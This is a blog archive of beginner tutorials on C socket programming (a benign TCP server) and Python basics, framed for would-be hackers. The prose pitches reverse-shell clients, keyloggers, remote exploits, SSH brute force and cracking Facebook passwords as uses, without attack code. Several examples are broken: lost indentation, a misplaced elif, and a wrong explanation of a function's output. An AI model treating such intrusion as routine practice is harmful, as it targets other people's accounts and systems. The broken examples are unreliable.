Wednesday, 23 September 2015

client server program in c !

In previous tutorial "Introduction to Network Programming using TCP/IP ! " : http://programmingethicalhackerway.blogspot.in/2015/07/introduction-to-network-programming.html, We had learned about socket functions. In this tutorial, we will look at how these functions are used by server-client application. Before we proceeding, let's first we understand what exactly is the server-client ? If i say in simple words, a server is one who serve services and client is one who receive services from server. Consider a case, you are writing a program which hack the victim's computer. The idea of the program may be you are a server and your victim is client. You wrote a malicious client program which spawn shell and send it to the attacker's IP address. Now you send this client program to your victim and whenever your victim run this program, game will over. So, Your victim send shell (cmd.exe or bin/bash) to you and you receive the shell  on your server.

I hope now you get some basic idea of client-server concept. Let us first write server code , then client code. Don't get panic after looking code. I will describe each and every line in detail later.

server.c
  1. #include <sys/types.h>
  2. #include <sys/socket.h>
  3. #include <netinet/in.h>
  4. #include <stdio.h>
  5. #include <unistd.h>
  6. #include <stdlib.h>
  7. #include <arpa/inet.h>
  8. #define port 8080
  9. int main()
  10. {
  11.      int fd, newfd, serlength, clienlength, num;
  12.      int yes =1;
  13.     
  14.      struct sockaddr_in server;            
  15.      struct sockaddr_in clienlen;       
  16.  
  17.      char buffer[1024];
  18.      char *msg = "Recived your message. Good Bye\n";
  19.     
  20.     
  21.      fd=socket(AF_INET, SOCK_STREAM, 0);    
  22.      if (fd < 0)
  23.         perror("Error in Opening socket");
  24.      if (setsockopt(fd,SOL_SOCKET, SO_REUSEADDR, &yes, sizeof(int)) == -1)       
  25.         perror("Error in reusing address\n");
  26.      server.sin_family=AF_INET;                   
  27.      server.sin_addr.s_addr=INADDR_ANY;           
  28.      server.sin_port=htons(port);                 
  29.      serlength=sizeof(server);
  30.      if (bind(fd, (struct sockaddr *)&server, serlength) < 0)
  31.           perror("Error in binding socket");
  32.      clienlength=sizeof(clienlen);                       
  33.      if (listen(fd,10) < 0)                                
  34.           perror("Error in listening");
  35.      while (1) {
  36.          newfd =accept(fd, (struct sockaddr *)&clienlen, &clienlength);      
  37.          if (newfd < 0)
  38.             perror("Error in Accepting");
  39.         printf("A connection has been accepted from %s\n", inet_ntoa((struct in_addr)clienlen.sin_addr));
  40.          num = recv(newfd,buffer,1023,0);                   
  41.          printf("Recieve %d bytes from client\n",num);
  42.          if (num == -1) {
  43.             perror("Error in Reading");
  44.          }
  45.          else {
  46.            buffer[num]='\0';
  47.            printf("Message from client : %s\n",buffer);   
  48.            serlength = strlen(msg);
  49.            num = send(newfd,msg,serlength,0);               
  50.            if (num < serlength)
  51.                 perror("Error in writing");
  52.            if (close(newfd) == -1)
  53.                 perror("Error in closing");
  54.                 
  55.      }
  56.      }
  57.     
  58. }

Now i will explain step by step.
The header file #include <sys/types.h> contains definitions of a number of data types used in system calls.
The header file #include <netinet/in.h> contains constants and structures needed for internet domain addresses.
The header file #include <sys/socket.h> includes a number of definitions of structures needed for sockets.
The Two variables fd and newfd are file descriptors and store the values returned by the socket system call and the accept system call. clienlen stores the size of the address of the client. num is the return value for the read() and write() calls.

A sockaddr_in is a structure containing an internet address.We have already discussed about this  structure in our previous tutorial.

The socket() system call creates a new socket. It takes three arguments as we already discussed previously. If the socket call fails, it returns -1.

The setsockopt() function allow us to reuse a given address for binding. Without this option set, when the program tries to bind to a given port, it will fail if that port is already in use.

The variable server is a structure of type struct sockaddr_in. This structure has four fields and set accordingly our requirement.

Now The bind() call passes the socket file descriptor, the address structure,  and the length of the address structure.

The listen() call tells the socket to listen for incoming connections. It takes two arguments. The first argument is the socket file descriptor, and the second is the the number of connections that can be waiting.

The accept() call actually accepts an incoming connection.The accept() system call causes the process to block until a client connects to the server.It takes three arguments. The accept() function returns a new socket file descriptor for the accepted connection. This way, the original socket file descriptor can continue to be used for accepting new connections, while the new socket file descriptor
is used for communicating with the connected client.

Once a connection has been established, everything written by the client will be read by the server, and everything written by the server will be read by the client. So when our connection has been established, we will receive a message from our client and then our server send a message "Received your message. Good Bye!" to the client.


if  this code is still not clear to you, then i would recommend you:
1 . C  programming for hackers.
2. Introduction to Network Programming using TCP/IP !
In the next post, we will discuss about client program.

If you like this post or have any question, please feel free to comment!

Tuesday, 21 July 2015

Introduction to Network Programming using TCP/IP !

The client server programming is the most common type(other is P2P network) of network applications. A server is a program(like Google,Yahoo) that provides services to client(like You). A client is a program that access these services by connecting to a server program.
A socket is the mechanism that most popular operating systems provide to give programs access to the network. It allows messages to be sent and received between applications on different networked machines. There are several different types of sockets that determine the structure of the transport layer .The most common types are stream sockets(TCP) and datagram sockets(UDP). Sockets are created using a system call, and each socket created by the operating system is identified by a small integer called a socket descriptor.The system calls for establishing a connection are somewhat different for the client and the server, but both involve the basic construct of a socket. When an application calls a socket, the operating system allocates a new data structure to hold the information needed for client server communication. Once a socket has been created, it either waits for an incoming connection, called a passive socket,or initiates a connection, called an active socket. A server creates passive socket and a client creates an active socket.
Server Examples : web server(port 80) , FTP server(port 21), Mail server(port 25)
Client Examples : Web-browsers.

Socket Functions :
These functions have their prototypes defined in /usr/include/sys/sockets.h.
1. socket() : create an endpoint for communication
SYNOPSIS : socket(int domain, int type, int protocol);

2. connect() : initiate a connection on a socket.
SYNOPSIS : connect(int fd, struct sockaddr *remote_host, int addr_length);

3.bind() : bind a name to a socket
SYNOPSIS :bind(int fd, struct sockaddr *local_addr, socklen_t addr_length);

4. listen() : listen for connections on a socket.
SYNOPSIS : listen(int fd, int backlog_queue_size);

5.accept(): accept a connection on a socket.
SYNOPSIS : accept(int fd, sockaddr *remote_host, socklen_t *addr_length);

6. send() : Sends n bytes from *buffer to socket fd.
SYNOPSIS :send(int fd, void *buffer, size_t n, int flags)

7. recv() : Receives n bytes from socket fd into *buffer.
SYNOPSIS :recv(int fd, void *buffer, size_t n, int flags)

The steps involved in establishing a socket on the client side are as follows:
1.Create a socket with the socket() system call
2.Connect the socket to the address of the server using the connect() system call
3.Send and receive data. There are a number of ways to do this, but the simplest is to use the read() and write() system calls.

The steps involved in establishing a socket on the server side are as follows:
1.Create a socket with the socket() system call
2.Bind the socket to an address using the bind() system call. For a server socket on the Internet, an address consists of a port number on the host machine.
3.Listen for connections with the listen() system call
4.Accept a connection with the accept() system call. This call typically blocks until a client connects with the server.
5. Send and receive data

This can be understood by a simple diagram :


Socket Addresses :
Many of the socket functions reference a sockaddr structure to pass address information that defines a host.
Generic socket addresses :
struct sockaddr {
    uint8_t sa_len;                /* total length of address  */
    sa_family_t sa_family;         /*  family of address */
    char sa_data[14];              /*   the address itself*/
};

sa_data contain a destination address and port number for socket.

To deal with struct sockaddr, programmer created a parallel structure i.e. struct  sockaddr_in(IPv4)

struct sockaddr_in {
    uint8_t sin_len;               /*  total length of adress */
    sa_family_t sin_family;         /*   family of address */
    in_port_t sin_port;             /*  port to connect to */
    struct in_addr sin_addr;         /*  host's IP address */
    char sin_zero[8];                 /* padding, ignored  */
};


Here we deal with Internet Protocol version 4, which is the protocol family PF_INET,  using the address family AF_INET.


.
Network Byte Order:
The internet protocols specify a format in which binary numbers are passed around between hosts.This format is called network byte order.The port number and IP address used in the AF_INET socket address structure are expected to follow the network byte ordering, which is big-endian. This is the opposite of x86’s little-endian byte ordering, so these values must be converted.
There are several functions specifically for these conversions.

htonl(long value) : Host-to-Network Long
Converts a 32-bit integer from the host’s byte order to network byte order.

htons(short value):  Host-to-Network Short
Converts a 16-bit integer from the host’s byte order to network byte order

ntohl(long value) :Network-to-Host Long
Converts a 32-bit integer from network byte order to the host’s byte order

ntohs(long value)
: Network-to-Host Short
Converts a 16-bit integer from network byte order to the host’s byte order

Internet Address Conversion :

ASCII to Network : inet_aton(char *ascii_addr, struct in_addr *network_addr)

This function converts an ASCII string containing an IP address in dottednumber

format into an in_addr structure.

Network to ASCII : inet_ntoa(struct in_addr *network_addr)

This function converts the other way. It is passed a pointer to an in_addr structure containing an IP address.

Reference : "Hacking: The art of exploitation"
                   "Google"

In the next tutorials we will learn how to write server-client programs.
Note : All the codes given in this blog have been tested under Kali-linux using gcc C compiler.
If you're stuck somewhere, Please feel free to comment !

Why do hackers need to network programming ?

Machines can also talk to each other by means of networking. Similarly, programs can become much more powerful when they have the ability to communicate with other programs via a network. In this world, you will find most systems connected in networks rather than individual. Therefore, to be a complete hacker, you must need some networking knowledge.

So now question is why hacker needs network programming ?
Network programming is an essential part of becoming a hacker.It helps in  create your own hacking tools which can communicate over the internet. Let's discuss some practicle uses of network programming in real world :
* Designing malware : Suppose you are writing your own keylogger which capture keystroke(Each keyboard key press is a keystroke) and send to you. But how  keylogger can send you keystorke When you physically can not access the victim's computer? It makes use of the network programming.By network programming you can send/receive data from the victim's computer.

* Developing remote exploits : If you find a vulnerability in software, say Internet explorer. As you know internet explorer is installed by default on winodws. Now you want exploit this vulnerability in your victim's system remotely. You can't exploit your victim without the network programming. With networking, you  write remote exploit which exploit the vulnerability in software.
 
* Attacking network application like SMTP, FTP :  There are many networking applications like Apache http server, FTP(File transfer protocol), ssh. Now suppose you attacking ssh(Secure shell, port no.22 ) for username and password through brute force attack. To communicate with ssh for username and password you need to network programming in your brute-force program.


Learn networking  :
Knowing as much as you can about how a network operates, including basics such as what an IP address, port, protocol, and the thousands of other networking definitions, can be yet another vital thing to learn about.

OSI Network Layer Model :
Before we start learn about network, let's first we discuss about network architecture. ISO designed the standardized architecture of networks known as OSI (Open Systems Interconnection). The OSI architecture is a layered model of an ideal network. The OSI model provides standards that allow hardware, such as  routers and firewalls, to focus on one particular aspect of communication that applies to them and ignore others. The OSI model is broken down into conceptual layers of communication.


Physical Layer: This is the 1st layer of OSI model. This layer is composed of hardware. The network cables and other network hardware devices lie in this layer.

Data Link Layer: This is the 2nd layer of OSI model. The Ethernet protocol works in this layer. The devices in this layer are addressed using their hardware address also known as MAC (Media Access Control) address.

Network Layer: This is the 3rd layer of OSI model. The networks are broken into logical segments into this layer. The networked systems are identified with IP (internet protocol) addresses into this layer.

Transport Layer: This is the most important layer. The transport layer is the 4th layer of OSI model. The TCP (Transmission Control Protocol) and UDP (User Datagram Protocol) work in this layer.

Session Layer: Te session layer as name suggests keeps track of all connections (sessions). This layer keeps track of the data provided by the upper layers and sends them to their respective lower layer circuits.

Presentation Layer: This layer is most important from security point of view. The encryption if applied can be applied here on the data.

Application Layer: This layer is the main application, i.e. the program, which may or may not be interacting with the user.

When data is communicated through these protocol layers, it’s sent in small pieces called packets. Each packet contains implementations of these protocol layers. Starting from the application layer, the packet wraps the presentation layer around that data, which wraps the session layer, which wraps the transport layer, and so forth. This process is called encapsulation. Each wrapped layer contains a header and a body. The header contains the protocol information needed for that layer, while the body contains the data for that layer. The body of one layer contains the entire package of previously encapsulated layers, like the skin of an onion or the functional contexts found on a program’s stack.

Concept of classes in python !

In all our python programs till now, we have designed our program around functions or blocks of statements which manipulate data. This is called the procedure-oriented way of programming. There is another way of organizing your program which is to combine data and functionality and wrap it inside what is calledan object. This is called the object oriented  programming paradigm.

Before move to advance, let's Overview of OOP Terminology :
 Class: A user-defined prototype for an object that defines a set of attributes that characterize any object of the class. The attributes are data members (class variables and instance variables) and methods, accessed via dot notation.
 

Class variable: A variable that is shared by all instances of a class. Class variables are defined within a class but outside any of the class's methods. Class variables aren't used as frequently as instance variables are.
 

Data member: A class variable or instance variable that holds data associated with a class and its objects.
 

Function overloading: The assignment of more than one behavior to a particular function. The operation performed varies by the types of objects (arguments) involved.
 

Instance variable: A variable that is defined inside a method and belongs only to the current instance of a class.
 

Inheritance : The transfer of the characteristics of a class to other classes that are derived from it.

Instance: An individual object of a certain class. An object obj that belongs to a class Circle, for example, is an instance of the class Circle.
 

Instantiation : The creation of an instance of a class.
 

Method : A special kind of function that is defined in a class definition.
 

Object : A unique instance of a data structure that's defined by its class. An object comprises both data members (class variables and instance variables) and methods.

Operator overloading: The assignment of more than one function to a particular operator.

Python is fully object-oriented: you can define your own classes, inherit from your own or built in classes, and instantiate the classes you've defined.The self Class methods have only one specific difference from ordinary functions - they must have an extra first name that has to be added to the beginning of the parameter list, but you do do not give a value for this parameter when you call the method, Python will provide it. This particular variable refers to the object itself, and by convention, it is given the name self.Although, you can give any name for this parameter, it is strongly recommended that you use the name self - any other name is definitely frowned upon.

Creating a Class :
class Person:
pass # An empty block


We create a new class using the class statement followed by the name of the class. This follows an indented block of statements which form the body of the class. In this case, we have an empty block which is indicated using the pass statement.

Using Object Methds :

class Person:
    def sayHi(self):
        print 'Hello world'


The __init__ method :
The method is useful to do any initialization you want to do with your object. Note that The __init__() method can accept parameters, but does not return anything. It sets the internal state of the object.

class Person:
    def __init__(self, name):
        self.name = name
    def sayHi(self):
        print 'Hello, my name is', self.name


we define the __init__ method as taking a parameter name (along with the usual self). Here,we just create a new field also called name. Notice these are two different variables even though they have the same name. The dotted notation allows us to differentiate between them.
Most importantly, notice that we do not explicitly call the __init__ method but pass the arguments in the parentheses following the class name when creating a new instance of the class. This is the special significance of this method.

Built-In Class Attributes:

Every Python class keeps following built-in attributes and they can be accessed using dot operator like any other attribute:

    __dict__ : Dictionary containing the class's namespace.

    __doc__ : Class documentation string or None if undefined.

    __name__: Class name.

    __module__: Module name in which the class is defined. This attribute is "__main__" in interactive mode.

    __bases__ : A possibly empty tuple containing the base classes, in the order of their occurrence in the base class list.

Concept of function in python !

In Python, functions provide organized blocks of reusable code. Typically, this allows a programmer to write a block of code to perform a single, related action. Functions are reusable pieces of programs. They allow you to give a name to a block of statements and you can run that block using that name anywhere in your program and any number of times. This is known as calling the function.

Function Definition: The def and return Statements:
Functions are defined using the def keyword.
We create a function with a def statement and The return statement specifies the result value of the function :
def odd( spin ):
    """Return true if this spin is odd."""
    if spin % 2 == 1:
         return True
    return False


Function Parameters
A function can take parameters which are just values you supply to the function so that the function can do something utilising
those values. These parameters are just like variables except that the values of these variables are defined when we call the
function and are not assigned values within the function itself.
Parameters are specified within the pair of parentheses in the function definition, separated by commas.

Keyword Arguments :
If you have some functions with many parameters and you want to specify only some of them, then you can give values for such
parameters by naming them - this is called keyword arguments

Using Keyword Arguments

#!/usr/bin/python

def func(a, b=5, c=10):
    print 'a is', a, 'and b is', b, 'and c is', c
func(3, 7)
func(25, c=24)
func(c=50, a=100)

Output :
>>> python func.py
a is 3 and b is 7 and c is 10
a is 25 and b is 5 and c is 24
a is 100 and b is 5 and c is 50


In the first usage, func(3, 7), the parameter a gets the value 3, the parameter b gets the value 5 and
c gets the default value of 10.
In the second usage func(25, c=24), the variable a gets the value of 25 due to the position of the
argument. Then, the parameter c gets the value of 24 due to naming i.e. keyword arguments. The variable
b gets the default value of 5.
In the third usage func(c=50, a=100), we use keyword arguments completely to specify the values.

Type conversion :
Python provides a collection of built-in functions that convert values from one type to another. The int function takes any value and converts it to an integer, if possible :
>>> int("32")
32
>>> int("Hello")
ValueError: invalid literal for int(): Hello


If you like this post or have any question, please feel free to comment!

Conditional Processing and loop concept in python !

In the programs we have seen till now, there has always been a series of statements and Python faithfully executes them in the same order. What if you wanted to change the flow of how it works? This is fine for very simple programs, but most programs, like the driving directions example, aren’t that simple. The driving directions included statements like, Continue on Main Street until you see a church on your right and If the street is blocked because of construction. . . . These statements are known as control structures, and they change the flow of the program’s execution from a simple sequential order to a more complex and more useful flow.

In order to write useful programs, we almost always need the ability to check conditions and change the behavior of the program  accordingly. Conditional statements give us this ability.


The simplest form is the if statement :
if d1+d2 == 7 or d1+d2 == 11:
print "winner", d1+d2


The boolean expression after the if statement is called the condition. If it is true, then the indented statement gets executed. If not, nothing happens.

Alternative execution:
A second form of the if statement is alternative execution, in which there are two possibilities and the condition determines which one gets executed. The syntax looks like this:
if x%2 == 0:
print x, "is even"
else:
print x, "is odd"


Chained conditionals:
Sometimes there are more than two possibilities and we need more than two branches. One way to express a computation like that is a chained conditional:
point= None
if d1+d2 == 7 or d1+d2 == 11:
print "winner"
elif d1+d2 == 2 or d1+d2 == 3 or d1+d2 == 12:
print "loser"
else:
point= d1+d2
print "point is", point

elif is an abbreviation of “else if.” Again, exactly one branch will be executed.

The return statement allows you to terminate the execution of a function before you reach the end. One reason to use it is if you  detect an error condition:
import math
def printLogarithm(x):
if x <= 0:
print "Positive numbers only, please."
return
result = math.log(x)
print "The log of x is", result


The pass Statement:
The pass statement does nothing. Use the pass statement to fill in the required suite of statements.
if n%2 == 0:
pass # Ignore even values
else:
count += 1 # Count the odd values


Keyboard input :
The programs we have written so far are a bit rude in the sense that they accept no input from the user. They just do the same thing every time.
Python provides built-in functions that get input from the keyboard. The simplest is called raw input. When this function is called, the program stops and waits for the user to type something.
#!/usr/bin/python
number = 23
guess = int(raw_input('Enter an integer : '))
if guess == number:
print 'Congratulations, you guessed it.'


If you like this post or have any question, please feel free to comment!

Loops in python !

The concept of loop is important for both programmer and hackers.
For programmer, you want to execute some code 50 times then instead of writing that code 50 times, you can do it  by writing that code only one time and repeat the execution 50 times with the help of loop.
Simply we can say, A loop allow us to execute a statement multiple times in our program.
For hacker, you want to crack Facebook password ;-) and you have a word-list of 100 passwords, you can do it by attempt manually. The other way of cracking password is by writing a loop program which simply attempt password 100 times.

The for loop : The for loop in python iterates over a sequence of objects i.e. go through each item in a sequence.for loop is used when you want to loop for a certain number of iterations. for loops start counting at a beginning value, test the value for some condition,execute the statement, and increment the value for the next iteration.

for i in range(1, 5):
         print i
else:
        print 'The for loop is over'



What we do here is supply it two numbers and range returns a sequence of numbers starting from the first number and up to the second number. For example, range(1,5) gives the sequence [1, 2, 3, 4]. By default, range takes a step count of 1. If we supply a third number to range, then that becomes the step count. For example, range(1,5,2) gives [1,3]. The for loop then iterates over this range - for i in range(1,5) is equivalent to for i in [1, 2, 3, 4]

Basically The range function has 3 forms:
range (x) generates x distinct values, from 0 to x-1, incrementing by 1.
range (x, y) generates y-x distinct values from x to y-1, incrementing by 1.
range (x, y, i) generates values from x to y-1, incrementing by i: [ x, x+i, x+2i, ... x+ki < y ]


>>> for o in range(1,36,2):
...     print o
...
1
3
5
7
9
11
13
15
17
19
21
23
25
27
29
31
33
35


Note : The Python for loop is radically different from the C/C++ for loop.
In C/C++, if you want to write for (int i = 0; i < 5; i++), then in Python you write just for i in range(0,5).


The while Statement :
if you use while loop in your program that means you want to execute a set of instructions in a loop while a condition is true. It tests the conditions before executing the loop body.
Let's understand with  a example :
number = 23
running = True
while running:
    guess = int(raw_input('Enter an integer : '))
    if guess == number:
        print 'Congratulations, you guessed it.'
    running = False # this causes the while loop to stop
    elif guess < number:
        print 'No, it is a little higher than that.'
    else:
        print 'No, it is a little lower than that.'
else:
print 'The while loop is over.'

print 'Done'


We move the raw_input and if statements to inside the while loop and set the variable running to True before the while loop.

More Iteration Control: break and continue
The break statement terminates a loop prematurely. This allows a complex condition to terminate a loop. A break statement is always found within if statements within the body of a for or while loop. A break statement is typically used when the terminating condition is too complex to write as an expression in the while clause of a loop. A break statement is also used when a for loop must be abandoned before the end of the sequence has been reached.

The continue statement skips the rest of the loop's suite. Like a break statement, a continue statements is always found within an if statement within a for or while loop. The continue statement is used instead of deeply nested else clauses.

Using the break statement
#!/usr/bin/python
# Filename: break.py
while True:
s = raw_input('Enter something : ')
if s == 'quit':
break
print 'Length of the string is', len(s)
print 'Done'


We are providing a special condition to stop the program by checking if the user input is 'quit'. We stop the program by breaking out of the loop and reach the end of the program.

The continue statement :
#!/usr/bin/python
# Filename: continue.py
while True:
s = raw_input('Enter something : ')
if s == 'quit':
break
if len(s) < 3:
continue
print 'Input is of sufficient length'

In this program, we accept input from the user, but we process them only if they are at least 3 characters long.
  
If you like this post or have any question, please feel free to comment!

Concept of dictionaries in python !

The Python dictionary data structure provides a hash table that can store any number of Python objects. The dictionary consists of pairs of items that contain a key and value. Or if i say in simple words, A dictionary is like an address-book where you can find the address or contact details of a person by knowing only his/her name i.e. we associate keys (name) with values (details). Note that the key must be unique just like you cannot find out the correct information if you have two persons with the exact same name.
A dictionary is like a list, but more general. In a list, the indices have to be integers; in a dictionary they can be (almost) any type.

Python vs. Perl: Dictionaries
A dictionary in Python is like a hash in Perl. In Perl, variables that store hashes always start with
a % character. In Python, variables can be named anything, and Python keeps track of the datatype
internally.

Python vs. Java: Dictionaries
A dictionary in Python is like an instance of the Hashtable class in Java.

Defining Dictionaries :


>>> services = {'ftp':21,'ssh':22,'smtp':25,'http':80}
>>> services
{'ftp': 21, 'smtp': 25, 'ssh': 22, 'http': 80}  


First, you create a new dictionary with four elements and assign it to the variable services. Each element is a key-value pair, and the  whole set of elements is enclosed in curly braces. Here ftp,smtp,ssh,http are keys.

Dictionary Methods :
clear(): Remove all items from the dict.
pop(key, [default]) :Remove the given key from the dict, returning the associated value.
update(new, [key=value...]): Merge values from the new new into the original dict, adding or replacing as needed.
copy(): Copy the dict to make a new dict.
get(key, [default]): Get the item with the given key, similar to ‘dict[key]’.
items():  Return all of the items in the dict as a sequence of (key,value) 2-tuples
keys(): Return all of the keys in the dict as a sequence of keys.
values(): Return all the values from the dict as a sequence.

For example , When we scanning specific TCP ports, it may prove useful to have a dictionary that contains the common service names for each port. Creating a dictionary, we can lookup a key like ftp and return the associated value 21 for that port.
>>> services = {'ftp':21,'ssh':22,'smtp':25,'http':80}
>>> services.keys()
['ftp', 'smtp', 'ssh', 'http']
>>> services.items()
[('ftp', 21), ('smtp', 25), ('ssh', 22), ('http', 80)]
>>> services.values()
[21, 25, 22, 80]
>>>


So For Get tuples of items : dict.items()
#method .items() will return an entire list of items in the dictionary.

Get list of of keys : dict.keys()
# method .keys() will return a list of all keys in the dictionary.

Get list of values : dict.values()
# method .values() will return an entire list of values in the dictionary

Note : When you add a key to a dictionary, you must also add a value for that key :
>>> services ["ssl"] = "443"
>>> services
{'ftp': 21, 'smtp': 25, 'ssh': 22, 'http': 80, 'ssl': '443'}
>>>

  
If you like this post or have any question, please feel free to comment!
Concept of Tuples in python !

So far, you have seen two compound types: strings, which are made up of characters; and lists, which are made up of elements of any type.There is another type in Python called a tuple that is similar to a list except that it is immutable. A tuple is generally applied when the number of elements is fixed by the nature of the problem.
We'll look at tuples from a number of viewpoints: operations, built-in functions and methods.

Defining a tuple :

>>>portList = ("21", "80", "443", "25")
>>> portList
('21', '80', '443', '25')
>>>


A tuple is defined in the same way as a list, except that the whole set of elements is enclosed in parentheses instead of square brackets.

The major difference between tuples and lists is that tuples can not be changed. In technical terms, tuples are immutable. They have no methods that would allow you to change them. Lists have methods like append(), extend(), insert(), remove(), and pop(). Tuples have none of these methods.

Tuple Operations :
There are three standard sequence operations (‘+’, ‘*’, ‘[]’) that can be performed with tuples as well as
other sequences.
The ‘+’ operator creates a new tuple as the concatenation of the arguments

>>> ("Hello",World) + ("This","is","tuples")
('Hello',World, 'This', 'is', 'tuples')


Tuple Built-in Functions :
The tuple() function creates a tuple out of another sequence object.
1.  len(): For tuples, this function returns the number of items.

2. max(): For tuples, this function returns the maximum item.

3. min(): For tuples, this function returns the minimum item.

4. sum(): For tuples, this function sums the individual items.

If you like this post or have any question, please feel free to comment!
List in Python !

The list data structure in Python provides an excellent method for storing arrays of objects in Python. A programmer can construct lists of any data type. This is easy to imagine if you can think of a shopping list where you have a list of items to buy, except that you probably have each item on a separate line in your shopping list whereas in Python you put commas in between them.

Python vs. Perl: lists
A list in Python is like an array in Perl. In Perl, variables that store arrays always start with the @ character; in Python, variables can be named anything, and Python keeps track of the datatype internally.

Python vs. Java: lists
A list in Python is much more than an array in Java.

Lists are similar to strings, which are ordered sets of characters, except that the elements of a list can have any type.

Creating List :
There are several ways to create a new list; the simplest is to enclose the elements
in square brackets ([ and ]):


>>> test = ["a", "b", "hello", "z", "world"]
>>> test
['a', 'b', 'hello', 'z', 'world']
>>> test[0]
'a'
>>> test[4]
'world'


List Operations :
The three standard sequence operations (‘+’, ‘*’, ‘[]’) can be performed with list, as well as other sequences like tuple and string.
The ‘+’ operator creates a new list as the concatenation of the arguments.
>>> a = [1, 2, 3]
>>> b = [4, 5, 6]
>>> c = a + b
>>> print c
[1, 2, 3, 4, 5, 6]

Similarly, the * operator repeats a list a given number of times:
>>> [0] * 4
[0, 0, 0, 0]
>>> [1, 2, 3] * 3
[1, 2, 3, 1, 2, 3, 1, 2, 3]


List Built-in Functions :
1.  len(): For lists, this function returns the number of items.
2. max(): For lists, this function returns the maximum item.
3. sorted():Iterate through the list in sorted order.
4. reversed(): Iterate through the list in reverse order.

List Methods :
A list object has a number of member methods.  These can be grouped arbitrarily into transformations, which change the list, and information, which returns a fact about a list.

The  list transformation functions update a list object like :
append(object): Update list by appending object to end of the list.
extend(list) : Extend list by appending list elements.
insert(index, object): Update list l by inserting object before position index.
pop([index=-1]):Remove and return item at index
remove(value) :Remove first occurrence of value from list.
reverse() : Reverse the items of the list.
sort([key], [reverse=False]) : Sort the items of the list.

For example :

>>> portList = []
>>> portList.append(21)
>>> portList.append(80)
>>> portList.append(443)
>>> portList.append(25)
>>> print portList
[21, 80, 443, 25]
>>> portList.sort()
>>> print portList
[21, 25, 80, 443]
>>> portList.pop(2)
80
>>> print portList
[21, 25, 443]


Lists are mutable : Unlike strings, lists are mutable, which means we can change their elements. Using the bracket operator on the left side of an assignment, we can update one of the elements:
>>> fruit = ["banana", "apple", "quince"]
>>> fruit[0] = "pear"
>>> fruit[-1] = "orange"
>>> print fruit
[’pear’, ’apple’, ’orange’]


If you like this post or have any question, please feel free to comment!
Concept of string in python!

We’ll look at the two string classes from a number of viewpoints:  String slices , String methods, String Formatting.

A string is a sequence of characters. You can access the characters one at a time with the bracket operator:

>>> fruit = 'Mango'
>>> letter = fruit[1]

The second statement selects character number 1 from fruit and assigns it to letter.
>>> print letter
a

Surprised ?  you might not get what you expect.
For most people, the first letter of 'Mango' is M, not a. But for computer scientists, the index is an offset  from the beginning of the string, and the offset of the first letter is zero.


String slices : A segment of a string is called a slice. Selecting a slice is similar to selecting a character.
Let's have a example :

>>> s = 'Monty Python'
>>> print s[0:5]
Monty
>>> print s[6:12]
Python


If you omit the first index (before the colon), the slice starts at the beginning of the string. If you omit the second index, the slice goes to the end of the string:

>>> fruit = 'banana'
>>> fruit[:3]
'ban'
>>> fruit[3:]
'ana'


String methods :
A method is similar to a function—it takes arguments and returns a value—but the syntax is different.
The Python string module provides a very robust series of methods for strings. for the entire list of
available methods, read at  http://docs.python.org/library/string.html
But we will examine  few useful methods like :
string.find()
string.replace()
string.split()

For example :

>>> name = "Rohit Saxsena"
>>> name.find('hit')
2
>>> name.replace('Rohit','Rohi')
'Rohi Saxsena'
>>> name.split()
['Rohit', 'Saxsena']
>>> name.split('a')
['Rohit S', 'xsen', '']
>>>


String Formatting :
Python supports formatting values into strings. String formatting in Python uses the same syntax as the sprintf function in C.
Introducing String Formatting :
>>> a= "Hello"
>>> b= "World"
>>> "%s=%s" %(a,b)
'Hello=World'
>>>


The whole expression evaluates to a string. The first %s is replaced by the value of  a; the second %s
is replaced by the value of  b.

If you like this post or have any question, please feel free to comment!
Hello world in python !

As we have discussed, Python is the language of choice for hackers and security analysts for creating powerful and effective tools.it is most used language for exploit writing.In Programming :  Ethical Hacker way blog you'll find complete tutorials for learning python in hacker way.So let's start.

